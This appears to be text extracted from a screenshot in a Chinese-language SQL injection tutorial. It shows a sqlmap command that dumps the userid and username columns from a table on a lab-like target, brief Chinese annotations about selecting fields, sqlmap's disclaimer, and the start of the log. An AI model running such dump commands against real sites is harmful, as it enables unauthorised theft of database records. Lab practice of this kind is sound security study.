 C:\Python27\sqlmap>sqlmap.py -u "http://bug.chinacycc.com/SQL/mysql.php?id=11" -D cycc_bug -T cycc_user -C userid,username --dump
{1.4.1.27#dev}
逗号
只获取指定字段
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:17:49 /2020-03-04/
[04:17:50] [INFO] resuming back-end DBMS 'mysql'
[04:17:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind